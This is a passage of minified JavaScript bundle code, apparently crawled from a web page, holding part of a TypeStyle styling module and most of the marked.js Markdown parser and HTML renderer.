n=t._getTag();n&&(n.textContent="")},this.setStylesTarget=function(e){t._tag&&(t._tag.textContent=""),t._tag=e,t.forceRenderStyles()},this.stylesheet=function(e){for(var n={},o=0,r=Object.getOwnPropertyNames(e);o<r.length;o++){var i=r[o],a=e[i];a&&(a.$debugName=i,n[i]=t.style(a))}return n};var o=a();this._autoGenerateTag=n,this._freeStyle=o,this._lastFreeStyleChangeId=o.changeId,this._pending=0,this._pendingRawChange=!1,this._raw="",this._tag=void 0,this.style=this.style.bind(this)}return e.prototype._afterAllSync=function(e){var t=this;this._pending++;var n=this._pending;i.raf((function(){n===t._pending&&e()}))},e.prototype._getTag=function(){if(this._tag)return this._tag;if(this._autoGenerateTag){var e="undefined"==typeof window?{textContent:""}:document.createElement("style");return"undefined"!=typeof document&&document.head.appendChild(e),this._tag=e,e}},e.prototype._styleUpdated=function(){var e=this,t=this._freeStyle.changeId,n=this._lastFreeStyleChangeId;(this._pendingRawChange||t!==n)&&(this._lastFreeStyleChangeId=t,this._pendingRawChange=!1,this._afterAllSync((function(){return e.forceRenderStyles()})))},e.prototype.style=function(){var e=this._freeStyle.registerStyle(r.convertToStyles(i.extend.apply(void 0,arguments)));return this._styleUpdated(),e},e}();t.TypeStyle=s},830965:(e,t)=>{"use strict";function n(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];for(var o={},r=0,i=e;r<i.length;r++){var a=i[r];if(null!=a&&!1!==a)for(var s in a){var l=a[s];(l||0===l)&&("$nest"===s&&l?o[s]=o.$nest?n(o.$nest,l):l:-1!==s.indexOf("&")||0===s.indexOf("@media")?o[s]=o[s]?n(o[s],l):l:o[s]=l)}}return o}Object.defineProperty(t,"__esModule",{value:!0}),t.raf="undefined"==typeof requestAnimationFrame?function(e){return setTimeout(e)}:"undefined"==typeof window?requestAnimationFrame:requestAnimationFrame.bind(window),t.classes=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.map((function(e){return e&&"object"==typeof e?Object.keys(e).map((function(t){return!!e[t]&&t})):[e]})).reduce((function(e,t){return e.concat(t)}),[]).filter((function(e){return!!e})).join(" ")},t.extend=n,t.media=function(e){for(var t,r=[],i=1;i<arguments.length;i++)r[i-1]=arguments[i];var a=[];return e.type&&a.push(e.type),e.orientation&&a.push("(orientation: "+e.orientation+")"),e.minWidth&&a.push("(min-width: "+o(e.minWidth)+")"),e.maxWidth&&a.push("(max-width: "+o(e.maxWidth)+")"),e.minHeight&&a.push("(min-height: "+o(e.minHeight)+")"),e.maxHeight&&a.push("(max-height: "+o(e.maxHeight)+")"),e.prefersColorScheme&&a.push("(prefers-color-scheme: "+e.prefersColorScheme+")"),{$nest:(t={},t["@media "+a.join(" and ")]=n.apply(void 0,r),t)}};var o=function(e){return"string"==typeof e?e:e+"px"}},964894:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},379212:e=>{"use strict";e.exports="[data-uri]"},570624:e=>{"use strict";e.exports="[data-uri]"},387789:e=>{"use strict";e.exports="[data-uri]"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-8695bb79645f0c789a48.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-580ffc2e61a924e8cb83.js
body_size: 16728
content:
/*! For license information please see caribou-renderer-client-0.1.1-580ffc2e61a924e8cb83.js.LICENSE.txt */
(self.caribouJsonp=self.caribouJsonp||[]).push([[7515],{620376:function(e,t,r){!function(){"use strict";var t={newline:/^\n+/,code:/^( {4}[^\n]+\n*)+/,fences:g,hr:/^ {0,3}((?:- *){3,}|(?:_ *){3,}|(?:\* *){3,})(?:\n+|$)/,heading:/^ *(#{1,6}) *([^\n]+?) *(?:#+ *)?(?:\n+|$)/,nptable:g,blockquote:/^( {0,3}> ?(paragraph|[^\n]*)(?:\n|$))+/,list:/^( {0,3})(bull) [\s\S]+?(?:hr|def|\n{2,}(?! )(?!\1bull )\n*|\s*$)/,html:"^ {0,3}(?:<(script|pre|style)[\\s>][\\s\\S]*?(?:</\\1>[^\\n]*\\n+|$)|comment[^\\n]*(\\n+|$)|<\\?[\\s\\S]*?\\?>\\n*|<![A-Z][\\s\\S]*?>\\n*|<!\\[CDATA\\[[\\s\\S]*?\\]\\]>\\n*|</?(tag)(?: +|\\n|/?>)[\\s\\S]*?(?:\\n{2,}|$)|<(?!script|pre|style)([a-z][\\w-]*)(?:attribute)*? */?>(?=[ \\t]*(?:\\n|$))[\\s\\S]*?(?:\\n{2,}|$)|</(?!script|pre|style)[a-z][\\w-]*\\s*>(?=[ \\t]*(?:\\n|$))[\\s\\S]*?(?:\\n{2,}|$))",def:/^ {0,3}\[(label)\]: *\n? *<?([^\s>]+)>?(?:(?: +\n? *| *\n *)(title))? *(?:\n+|$)/,table:g,lheading:/^([^\n]+)\n {0,3}(=|-){2,} *(?:\n+|$)/,paragraph:/^([^\n]+(?:\n(?!hr|heading|lheading| {0,3}>|<\/?(?:tag)(?: +|\n|\/?>)|<(?:script|pre|style|!--))[^\n]+)*)/,text:/^[^\n]+/};function r(e){this.tokens=[],this.tokens.links=Object.create(null),this.options=e||b.defaults,this.rules=t.normal,this.options.pedantic?this.rules=t.pedantic:this.options.gfm&&(this.options.tables?this.rules=t.tables:this.rules=t.gfm)}t._label=/(?!\s*\])(?:\\[\[\]]|[^\[\]])+/,t._title=/(?:"(?:\\"?|[^"\\])*"|'[^'\n]*(?:\n[^'\n]+)*\n?'|\([^()]*\))/,t.def=h(t.def).replace("label",t._label).replace("title",t._title).getRegex(),t.bullet=/(?:[*+-]|\d{1,9}\.)/,t.item=/^( *)(bull) ?[^\n]*(?:\n(?!\1bull ?)[^\n]*)*/,t.item=h(t.item,"gm").replace(/bull/g,t.bullet).getRegex(),t.list=h(t.list).replace(/bull/g,t.bullet).replace("hr","\\n+(?=\\1?(?:(?:- *){3,}|(?:_ *){3,}|(?:\\* *){3,})(?:\\n+|$))").replace("def","\\n+(?="+t.def.source+")").getRegex(),t._tag="address|article|aside|base|basefont|blockquote|body|caption|center|col|colgroup|dd|details|dialog|dir|div|dl|dt|fieldset|figcaption|figure|footer|form|frame|frameset|h[1-6]|head|header|hr|html|iframe|legend|li|link|main|menu|menuitem|meta|nav|noframes|ol|optgroup|option|p|param|section|source|summary|table|tbody|td|tfoot|th|thead|title|tr|track|ul",t._comment=/<!--(?!-?>)[\s\S]*?-->/,t.html=h(t.html,"i").replace("comment",t._comment).replace("tag",t._tag).replace("attribute",/ +[a-zA-Z:_][\w.:-]*(?: *= *"[^"\n]*"| *= *'[^'\n]*'| *= *[^\s"'=<>`]+)?/).getRegex(),t.paragraph=h(t.paragraph).replace("hr",t.hr).replace("heading",t.heading).replace("lheading",t.lheading).replace("tag",t._tag).getRegex(),t.blockquote=h(t.blockquote).replace("paragraph",t.paragraph).getRegex(),t.normal=m({},t),t.gfm=m({},t.normal,{fences:/^ {0,3}(`{3,}|~{3,})([^`\n]*)\n(?:|([\s\S]*?)\n)(?: {0,3}\1[~`]* *(?:\n+|$)|$)/,paragraph:/^/,heading:/^ *(#{1,6}) +([^\n]+?) *#* *(?:\n+|$)/}),t.gfm.paragraph=h(t.paragraph).replace("(?!","(?!"+t.gfm.fences.source.replace("\\1","\\2")+"|"+t.list.source.replace("\\1","\\3")+"|").getRegex(),t.tables=m({},t.gfm,{nptable:/^ *([^|\n ].*\|.*)\n *([-:]+ *\|[-| :]*)(?:\n((?:.*[^>\n ].*(?:\n|$))*)\n*|$)/,table:/^ *\|(.+)\n *\|?( *[-:]+[-| :]*)(?:\n((?: *[^>\n ].*(?:\n|$))*)\n*|$)/}),t.pedantic=m({},t.normal,{html:h("^ *(?:comment *(?:\\n|\\s*$)|<(tag)[\\s\\S]+?</\\1> *(?:\\n{2,}|\\s*$)|<tag(?:\"[^\"]*\"|'[^']*'|\\s[^'\"/>\\s]*)*?/?> *(?:\\n{2,}|\\s*$))").replace("comment",t._comment).replace(/tag/g,"(?!(?:a|em|strong|small|s|cite|q|dfn|abbr|data|time|code|var|samp|kbd|sub|sup|i|b|u|mark|ruby|rt|rp|bdi|bdo|span|br|wbr|ins|del|img)\\b)\\w+(?!:|[^\\w\\s@]*@)\\b").getRegex(),def:/^ *\[([^\]]+)\]: *<?([^\s>]+)>?(?: +(["(][^\n]+[")]))? *(?:\n+|$)/}),r.rules=t,r.lex=function(e,t){return new r(t).lex(e)},r.prototype.lex=function(e){return e=e.replace(/\r\n|\r/g,"\n").replace(/\t/g,"    ").replace(/\u00a0/g," ").replace(/\u2424/g,"\n"),this.token(e,!0)},r.prototype.token=function(e,r){var n,i,s,o,l,a,u,c,h,p,f,d,g,m,k,b;for(e=e.replace(/^ +$/gm,"");e;)if((s=this.rules.newline.exec(e))&&(e=e.substring(s[0].length),s[0].length>1&&this.tokens.push({type:"space"})),s=this.rules.code.exec(e)){var w=this.tokens[this.tokens.length-1];e=e.substring(s[0].length),w&&"paragraph"===w.type?w.text+="\n"+s[0].trimRight():(s=s[0].replace(/^ {4}/gm,""),this.tokens.push({type:"code",codeBlockStyle:"indented",text:this.options.pedantic?s:x(s,"\n")}))}else if(s=this.rules.fences.exec(e))e=e.substring(s[0].length),this.tokens.push({type:"code",lang:s[2]?s[2].trim():s[2],text:s[3]||""});else if(s=this.rules.heading.exec(e))e=e.substring(s[0].length),this.tokens.push({type:"heading",depth:s[1].length,text:s[2]});else if((s=this.rules.nptable.exec(e))&&(a={type:"table",header:y(s[1].replace(/^ *| *\| *$/g,"")),align:s[2].replace(/^ *|\| *$/g,"").split(/ *\| */),cells:s[3]?s[3].replace(/\n$/,"").split("\n"):[]}).header.length===a.align.length){for(e=e.substring(s[0].length),f=0;f<a.align.length;f++)/^ *-+: *$/.test(a.align[f])?a.align[f]="right":/^ *:-+: *$/.test(a.align[f])?a.align[f]="center":/^ *:-+ *$/.test(a.align[f])?a.align[f]="left":a.align[f]=null;for(f=0;f<a.cells.length;f++)a.cells[f]=y(a.cells[f],a.header.length);this.tokens.push(a)}else if(s=this.rules.hr.exec(e))e=e.substring(s[0].length),this.tokens.push({type:"hr"});else if(s=this.rules.blockquote.exec(e))e=e.substring(s[0].length),this.tokens.push({type:"blockquote_start"}),s=s[0].replace(/^ *> ?/gm,""),this.token(s,r),this.tokens.push({type:"blockquote_end"});else if(s=this.rules.list.exec(e)){for(e=e.substring(s[0].length),u={type:"list_start",ordered:m=(o=s[2]).length>1,start:m?+o:"",loose:!1},this.tokens.push(u),c=[],n=!1,g=(s=s[0].match(this.rules.item)).length,f=0;f<g;f++)p=(a=s[f]).length,~(a=a.replace(/^ *([*+-]|\d+\.) */,"")).indexOf("\n ")&&(p-=a.length,a=this.options.pedantic?a.replace(/^ {1,4}/gm,""):a.replace(new RegExp("^ {1,"+p+"}","gm"),"")),f!==g-1&&(l=t.bullet.exec(s[f+1])[0],(o.length>1?1===l.length:l.length>1||this.options.smartLists&&l!==o)&&(e=s.slice(f+1).join("\n")+e,f=g-1)),i=n||/\n\n(?!\s*$)/.test(a),f!==g-1&&(n="\n"===a.charAt(a.length-1),i||(i=n)),i&&(u.loose=!0),b=void 0,(k=/^\[[ xX]\] /.test(a))&&(b=" "!==a[1],a=a.replace(/^\[[ xX]\] +/,"")),h={type:"list_item_start",task:k,checked:b,loose:i},c.push(h),this.tokens.push(h),this.token(a,!1),this.tokens.push({type:"list_item_end"});if(u.loose)for(g=c.length,f=0;f<g;f++)c[f].loose=!0;this.tokens.push({type:"list_end"})}else if(s=this.rules.html.exec(e))e=e.substring(s[0].length),this.tokens.push({type:this.options.sanitize?"paragraph":"html",pre:!this.options.sanitizer&&("pre"===s[1]||"script"===s[1]||"style"===s[1]),text:s[0]});else if(r&&(s=this.rules.def.exec(e)))e=e.substring(s[0].length),s[3]&&(s[3]=s[3].substring(1,s[3].length-1)),d=s[1].toLowerCase().replace(/\s+/g," "),this.tokens.links[d]||(this.tokens.links[d]={href:s[2],title:s[3]});else if((s=this.rules.table.exec(e))&&(a={type:"table",header:y(s[1].replace(/^ *| *\| *$/g,"")),align:s[2].replace(/^ *|\| *$/g,"").split(/ *\| */),cells:s[3]?s[3].replace(/\n$/,"").split("\n"):[]}).header.length===a.align.length){for(e=e.substring(s[0].length),f=0;f<a.align.length;f++)/^ *-+: *$/.test(a.align[f])?a.align[f]="right":/^ *:-+: *$/.test(a.align[f])?a.align[f]="center":/^ *:-+ *$/.test(a.align[f])?a.align[f]="left":a.align[f]=null;for(f=0;f<a.cells.length;f++)a.cells[f]=y(a.cells[f].replace(/^ *\| *| *\| *$/g,""),a.header.length);this.tokens.push(a)}else if(s=this.rules.lheading.exec(e))e=e.substring(s[0].length),this.tokens.push({type:"heading",depth:"="===s[2]?1:2,text:s[1]});else if(r&&(s=this.rules.paragraph.exec(e)))e=e.substring(s[0].length),this.tokens.push({type:"paragraph",text:"\n"===s[1].charAt(s[1].length-1)?s[1].slice(0,-1):s[1]});else if(s=this.rules.text.exec(e))e=e.substring(s[0].length),this.tokens.push({type:"text",text:s[0]});else if(e)throw new Error("Infinite loop on byte: "+e.charCodeAt(0));return this.tokens};var n={escape:/^\\([!"#$%&'()*+,\-./:;<=>?@\[\]\\^_`{|}~])/,autolink:/^<(scheme:[^\s\x00-\x1f<>]*|email)>/,url:g,tag:"^comment|^</[a-zA-Z][\\w:-]*\\s*>|^<[a-zA-Z][\\w-]*(?:attribute)*?\\s*/?>|^<\\?[\\s\\S]*?\\?>|^<![a-zA-Z]+\\s[\\s\\S]*?>|^<!\\[CDATA\\[[\\s\\S]*?\\]\\]>",link:/^!?\[(label)\]\(href(?:\s+(title))?\s*\)/,reflink:/^!?\[(label)\]\[(?!\s*\])((?:\\[\[\]]?|[^\[\]\\])+)\]/,nolink:/^!?\[(?!\s*\])((?:\[[^\[\]]*\]|\\[\[\]]|[^\[\]])*)\](?:\[\])?/,strong:/^__([^\s_])__(?!_)|^\*\*([^\s*])\*\*(?!\*)|^__([^\s][\s\S]*?[^\s])__(?!_)|^\*\*([^\s][\s\S]*?[^\s])\*\*(?!\*)/,em:/^_([^\s_])_(?!_)|^\*([^\s*<\[])\*(?!\*)|^_([^\s<][\s\S]*?[^\s_])_(?!_|[^\spunctuation])|^_([^\s_<][\s\S]*?[^\s])_(?!_|[^\spunctuation])|^\*([^\s<"][\s\S]*?[^\s\*])\*(?!\*|[^\spunctuation])|^\*([^\s*"<\[][\s\S]*?[^\s])\*(?!\*)/,code:/^(`+)([^`]|[^`][\s\S]*?[^`])\1(?!`)/,br:/^( {2,}|\\)\n(?!\s*$)/,del:g,text:/^(`+|[^`])(?:[\s\S]*?(?:(?=[\\<!\[`*]|\b_|$)|[^ ](?= {2,}\n))|(?= {2,}\n))/};function i(e,t){if(this.options=t||b.defaults,this.links=e,this.rules=n.normal,this.renderer=this.options.renderer||new s,this.renderer.options=this.options,!this.links)throw new Error("Tokens array requires a `links` property.");this.options.pedantic?this.rules=n.pedantic:this.options.gfm&&(this.options.breaks?this.rules=n.breaks:this.rules=n.gfm)}function s(e){this.options=e||b.defaults}function o(){}function l(e){this.tokens=[],this.token=null,this.options=e||b.defaults,this.options.renderer=this.options.renderer||new s,this.renderer=this.options.renderer,this.renderer.options=this.options,this.slugger=new a}function a(){this.seen={}}function u(e,t){if(t){if(u.escapeTest.test(e))return e.replace(u.escapeReplace,(function(e){return u.replacements[e]}))}else if(u.escapeTestNoEncode.test(e))return e.replace(u.escapeReplaceNoEncode,(function(e){return u.replacements[e]}));return e}function c(e){return e.replace(/&(#(?:\d+)|(?:#x[0-9A-Fa-f]+)|(?:\w+));?/gi,(function(e,t){return"colon"===(t=t.toLowerCase())?":":"#"===t.charAt(0)?"x"===t.charAt(1)?String.fromCharCode(parseInt(t.substring(2),16)):String.fromCharCode(+t.substring(1)):""}))}function h(e,t){return e=e.source||e,t=t||"",{replace:function(t,r){return r=(r=r.source||r).replace(/(^|[^\[])\^/g,"$1"),e=e.replace(t,r),this},getRegex:function(){return new RegExp(e,t)}}}function p(e,t,r){if(e){try{var n=decodeURIComponent(c(r)).replace(/[^\w:]/g,"").toLowerCase()}catch(e){return null}if(0===n.indexOf("javascript:")||0===n.indexOf("vbscript:")||0===n.indexOf("data:"))return null}t&&!d.test(r)&&(r=function(e,t){f[" "+e]||(/^[^:]+:\/*[^/]*$/.test(e)?f[" "+e]=e+"/":f[" "+e]=x(e,"/",!0));return e=f[" "+e],"//"===t.slice(0,2)?e.replace(/:[\s\S]*/,":")+t:"/"===t.charAt(0)?e.replace(/(:\/*[^/]*)[\s\S]*/,"$1")+t:e+t}(t,r));try{r=encodeURI(r).replace(/%25/g,"%")}catch(e){return null}return r}n._punctuation="!\"#$%&'()*+,\\-./:;<=>?@\\[^_{|}~",n.em=h(n.em).replace(/punctuation/g,n._punctuation).getRegex(),n._escapes=/\\([!"#$%&'()*+,\-./:;<=>?@\[\]\\^_`{|}~])/g,n._scheme=/[a-zA-Z][a-zA-Z0-9+.-]{1,31}/,n._email=/[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+(@)[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+(?![-_])/,n.autolink=h(n.autolink).replace("scheme",n._scheme).replace("email",n._email).getRegex(),n._attribute=/\s+[a-zA-Z:_][\w.:-]*(?:\s*=\s*"[^"]*"|\s*=\s*'[^']*'|\s*=\s*[^\s"'=<>`]+)?/,n.tag=h(n.tag).replace("comment",t._comment).replace("attribute",n._attribute).getRegex(),n._label=/(?:\[[^\[\]]*\]|\\[\[\]]?|`[^`]*`|`(?!`)|[^\[\]\\`])*?/,n._href=/\s*(<(?:\\[<>]?|[^\s<>\\])*>|[^\s\x00-\x1f]*)/,n._title=/"(?:\\"?|[^"\\])*"|'(?:\\'?|[^'\\])*'|\((?:\\\)?|[^)\\])*\)/,n.link=h(n.link).replace("label",n._label).replace("href",n._href).replace("title",n._title).getRegex(),n.reflink=h(n.reflink).replace("label",n._label).getRegex(),n.normal=m({},n),n.pedantic=m({},n.normal,{strong:/^__(?=\S)([\s\S]*?\S)__(?!_)|^\*\*(?=\S)([\s\S]*?\S)\*\*(?!\*)/,em:/^_(?=\S)([\s\S]*?\S)_(?!_)|^\*(?=\S)([\s\S]*?\S)\*(?!\*)/,link:h(/^!?\[(label)\]\((.*?)\)/).replace("label",n._label).getRegex(),reflink:h(/^!?\[(label)\]\s*\[([^\]]*)\]/).replace("label",n._label).getRegex()}),n.gfm=m({},n.normal,{escape:h(n.escape).replace("])","~|])").getRegex(),_extended_email:/[A-Za-z0-9._+-]+(@)[a-zA-Z0-9-_]+(?:\.[a-zA-Z0-9-_]*[a-zA-Z0-9])+(?![-_])/,url:/^((?:ftp|https?):\/\/|www\.)(?:[a-zA-Z0-9\-]+\.?)+[^\s<]*|^email/,_backpedal:/(?:[^?!.,:;*_~()&]+|\([^)]*\)|&(?![a-zA-Z0-9]+;$)|[?!.,:;*_~)]+(?!$))+/,del:/^~+(?=\S)([\s\S]*?\S)~+/,text:/^(`+|[^`])(?:[\s\S]*?(?:(?=[\\<!\[`*~]|\b_|https?:\/\/|ftp:\/\/|www\.|$)|[^ ](?= {2,}\n)|[^a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-](?=[a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-]+@))|(?= {2,}\n|[a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-]+@))/}),n.gfm.url=h(n.gfm.url,"i").replace("email",n.gfm._extended_email).getRegex(),n.breaks=m({},n.gfm,{br:h(n.br).replace("{2,}","*").getRegex(),text:h(n.gfm.text).replace("\\b_","\\b_| {2,}\\n").replace(/\{2,\}/g,"*").getRegex()}),i.rules=n,i.output=function(e,t,r){return new i(t,r).output(e)},i.prototype.output=function(e){for(var t,r,n,s,o,l,a="";e;)if(o=this.rules.escape.exec(e))e=e.substring(o[0].length),a+=u(o[1]);else if(o=this.rules.tag.exec(e))!this.inLink&&/^<a /i.test(o[0])?this.inLink=!0:this.inLink&&/^<\/a>/i.test(o[0])&&(this.inLink=!1),!this.inRawBlock&&/^<(pre|code|kbd|script)(\s|>)/i.test(o[0])?this.inRawBlock=!0:this.inRawBlock&&/^<\/(pre|code|kbd|script)(\s|>)/i.test(o[0])&&(this.inRawBlock=!1),e=e.substring(o[0].length),a+=this.options.sanitize?this.options.sanitizer?this.options.sanitizer(o[0]):u(o[0]):o[0];else if(o=this.rules.link.exec(e)){var c=k(o[2],"()");if(c>-1){var h=o[0].length-(o[2].length-c)-(o[3]||"").length;o[2]=o[2].substring(0,c),o[0]=o[0].substring(0,h).trim(),o[3]=""}e=e.substring(o[0].length),this.inLink=!0,n=o[2],this.options.pedantic?(t=/^([^'"]*[^\s])\s+(['"])(.*)\2/.exec(n))?(n=t[1],s=t[3]):s="":s=o[3]?o[3].slice(1,-1):"",n=n.trim().replace(/^<([\s\S]*)>$/,"$1"),a+=this.outputLink(o,{href:i.escapes(n),title:i.escapes(s)}),this.inLink=!1}else if((o=this.rules.reflink.exec(e))||(o=this.rules.nolink.exec(e))){if(e=e.substring(o[0].length),t=(o[2]||o[1]).replace(/\s+/g," "),!(t=this.links[t.toLowerCase()])||!t.href){a+=o[0].charAt(0),e=o[0].substring(1)+e;continue}this.inLink=!0,a+=this.outputLink(o,t),this.inLink=!1}else if(o=this.rules.strong.exec(e))e=e.substring(o[0].length),a+=this.renderer.strong(this.output(o[4]||o[3]||o[2]||o[1]));else if(o=this.rules.em.exec(e))e=e.substring(o[0].length),a+=this.renderer.em(this.output(o[6]||o[5]||o[4]||o[3]||o[2]||o[1]));else if(o=this.rules.code.exec(e))e=e.substring(o[0].length),a+=this.renderer.codespan(u(o[2].trim(),!0));else if(o=this.rules.br.exec(e))e=e.substring(o[0].length),a+=this.renderer.br();else if(o=this.rules.del.exec(e))e=e.substring(o[0].length),a+=this.renderer.del(this.output(o[1]));else if(o=this.rules.autolink.exec(e))e=e.substring(o[0].length),n="@"===o[2]?"mailto:"+(r=u(this.mangle(o[1]))):r=u(o[1]),a+=this.renderer.link(n,null,r);else if(this.inLink||!(o=this.rules.url.exec(e))){if(o=this.rules.text.exec(e))e=e.substring(o[0].length),this.inRawBlock?a+=this.renderer.text(o[0]):a+=this.renderer.text(u(this.smartypants(o[0])));else if(e)throw new Error("Infinite loop on byte: "+e.charCodeAt(0))}else{if("@"===o[2])n="mailto:"+(r=u(o[0]));else{do{l=o[0],o[0]=this.rules._backpedal.exec(o[0])[0]}while(l!==o[0]);r=u(o[0]),n="www."===o[1]?"http://"+r:r}e=e.substring(o[0].length),a+=this.renderer.link(n,null,r)}return a},i.escapes=function(e){return e?e.replace(i.rules._escapes,"$1"):e},i.prototype.outputLink=function(e,t){var r=t.href,n=t.title?u(t.title):null;return"!"!==e[0].charAt(0)?this.renderer.link(r,n,this.output(e[1])):this.renderer.image(r,n,u(e[1]))},i.prototype.smartypants=function(e){return this.options.smartypants?e.replace(/---/g,"—").replace(/--/g,"–").replace(/(^|[-\u2014/(\[{"\s])'/g,"$1‘").replace(/'/g,"’").replace(/(^|[-\u2014/(\[{\u2018\s])"/g,"$1“").replace(/"/g,"”").replace(/\.{3}/g,"…"):e},i.prototype.mangle=function(e){if(!this.options.mangle)return e;for(var t,r="",n=e.length,i=0;i<n;i++)t=e.charCodeAt(i),Math.random()>.5&&(t="x"+t.toString(16)),r+="&#"+t+";";return r},s.prototype.code=function(e,t,r){var n=(t||"").match(/\S*/)[0];if(this.options.highlight){var i=this.options.highlight(e,n);null!=i&&i!==e&&(r=!0,e=i)}return n?'<pre><code class="'+this.options.langPrefix+u(n,!0)+'">'+(r?e:u(e,!0))+"</code></pre>\n":"<pre><code>"+(r?e:u(e,!0))+"</code></pre>"},s.prototype.blockquote=function(e){return"<blockquote>\n"+e+"</blockquote>\n"},s.prototype.html=function(e){return e},s.prototype.heading=function(e,t,r,n){return this.options.headerIds?"<h"+t+' id="'+this.options.headerPrefix+n.slug(r)+'">'+e+"</h"+t+">\n":"<h"+t+">"+e+"</h"+t+">\n"},s.prototype.hr=function(){return this.options.xhtml?"<hr/>\n":"<hr>\n"},s.prototype.list=function(e,t,r){var n=t?"ol":"ul";return"<"+n+(t&&1!==r?' start="'+r+'"':"")+">\n"+e+"</"+n+">\n"},s.prototype.listitem=function(e){return"<li>"+e+"</li>\n"},s.prototype.checkbox=function(e){return"<input "+(e?'checked="" ':"")+'disabled="" type="checkbox"'+(this.options.xhtml?" /":"")+"> "},s.prototype.paragraph=function(e){return"<p>"+e+"</p>\n"},s.prototype.table=function(e,t){return t&&(t="<tbody>"+t+"</tbody>"),"<table>\n<thead>\n"+e+"</thead>\n"+t+"</table>\n"},s.prototype.tablerow=function(e){return"<tr>\n"+e+"</tr>\n"},s.prototype.tablecell=function(e,t){var r=t.header?"th":"td";return(t.align?"<"+r+' align="'+t.align+'">':"<"+r+">")+e+"</"+r+">\n"},s.prototype.strong=function(e){return"<strong>"+e+"</strong>"},s.prototype.em=function(e){return"<em>"+e+"</em>"},s.prototype.codespan=function(e){return"<code>"+e+"</code>"},s.prototype.br=function(){return this.options.xhtml?"<br/>":"<br>"},s.prototype.del=function(e){return"<del>"+e+"</del>"},s.prototype.link=function(e,t,r){if(null===(e=p(this.options.sanitize,this.options.baseUrl,e)))return r;var n='<a href="'+u(e)+'"';return t&&(n+=' title="'+t+'"'),n+=">"+r+"</a>"},s.prototype.image=function(e,t,r){if(null===(e=p(this.options.sanitize,this.options.baseUrl,e)))return r;var n='<img src="'+e+'" alt="'+r+'"';return t&&(n+=' title="'+t+'"'),n+=this.options.xhtml?"/>":">"},s.prototype.text=function(e){return e},o.prototype.strong=o.prototype.em=o.prototype.codespan=o.prototype.del=o.prototype.text=function(e){return e},o.prototype.link=o.prototype.image=function(e,t,r){return""+r},o.prototype.br=function(){return""},l.parse=function(e,t){return new l(t).parse(e)},l.prototype.parse=function(e){this.inline=new i(e.links,this.options),this.inlineText=new i(e.links,m({},this.options,{renderer:new o})),this.tokens=e.reverse();for(var t="";this.next();)t+=this.tok();return t},l.prototype.next=function(){return this.token=this.tokens.pop(),this.token},l.prototype.peek=function(){return this.tokens[this.tokens.length-1]||0},l.prototype.parseText=function(){for(var e=this.token.text;"text"===this.peek().type;)e+="\n"+this.next().text;return this.inline.output(e)},l.prototype.tok=function(){switch(this.token.type){case"space":return"";case"hr":return this.renderer.hr();case"heading":return this.renderer.heading(this.inline.output(this.token.text),this.token.depth,c(this.inlineText.output(this.token.text)),this.slugger);case"code":return this.renderer.code(this.token.text,this.token.lang,this.token.escaped);case"table":var e,t,r,n,i="",s="";for(r="",e=0;e<this.token.header.length;e++)r+=this.renderer.tablecell(this.inline.output(this.token.header[e]),{header:!0,align:this.token.align[e]});for(i+=this.renderer.tablerow(r),e=0;e<this.token.cells.length;e++){for(t=this.token.cells[e],r="",n=0;n<t.length;n++)r+=this.renderer.tablecell(this.inline.output(t[n]),{header:!1,align:this.token.align[n]});s+=this.renderer.tablerow(r)}return this.renderer.table(i,s);case"blockquote_start":for(s="";"blockquote_end"!==this.next().type;)s+=this.tok();return this.renderer.blockquote(s);case"list_start":s="";for(var o=this.token.ordered,l=this.token.start;"list_end"!==this.next().type;)s+=this.tok();return this.renderer.list(s,o,l);case"list_item_start":s="";var a=this.token.loose,u=this.token.checked,h=this.token.task;for(this.token.task&&(s+=this.renderer.checkbox(u));"list_item_end"!==this.next().type;)s+=a||"text"!==this.token.type?this.tok():this.parseText();return this.renderer.listitem(s,h,u);case"html":return this.renderer.html(this.token.text);case"paragraph":return this.renderer.paragraph(this.inline.output(this.token.text));case"text":return this.renderer.paragraph(this.parseText());default:var p='Token with "'+this.token.type+'" type was not found.';if(!this.options.silent)throw new Error(p);console.log(p)}},a.prototype.slug=function(e){var t=e.toLowerCase().trim().replace(/[\u2000-\u206F\u2E00-\u2E7F\\'!"#$%&()*+,./:;<=>?@[\]^`{|}~]/g,"").replace(/\s/g,"-");if(this.seen.hasOwnProperty(t)){var r=t;do{this.seen[r]++,t=r+"-"+this.seen[r]}while(this.seen.hasOwnProperty(t))}return this.seen[t]=0,t},u.escapeTest=/[&<>"']/,u.escapeReplace=/[&<>"']/g,u.replacements={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},u.escapeTestNoEncode=/[<>"']|&(?!#?\w+;)/,u.escapeReplaceNoEncode=/[<>"']|&(?!#?\w+;)/g;var f={},d=/^$|^[a-z][a-z0-9+.-]*:|^[?#]/i;function g(){}function m(e){for(var t,r,n=1;n<arguments.length;n++)for(r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}function y(e,t){var r=e.replace(/\|/g,(function(e,t,r){for(var n=!1,i=t;--i>=0&&"\\"===r[i];)n=!n;return n?"|":" |"})).split(/ \|/),n=0;if(r.length>t)r.splice(t);else for(;r.length<t;)r.push("");for(;n<r.length;n++)r[n]=r[n].trim().replace(/\\\|/g,"|");return r}function x(e,t,r){if(0===e.length)return"";for(var n=0;n<e.length;){var i=e.charAt(e.length-n-1);if(i!==t||r){if(i===t||!r)break;n++}else n++}return e.substr(0,e.length-n)}function k(e,t){if(-1===e.indexOf(t[1]))return-1;for(var r=0,n=0;n<e.length;n++)if("\\"===e[n])n++;else if(e[n]===t[0])r++;else if(e[n]===t[1]&&--r<0)return n;return-1}function b(e,t,n){if(null==e)throw new Error("marked(): input parameter is undefined or null");if("string"!=typeof e)throw new Error("marked(): input parameter is of type "+Object.prototype.toString.call(e)+", string expected");if(n||"function"==typeof t){n||(n=t,t=null);var 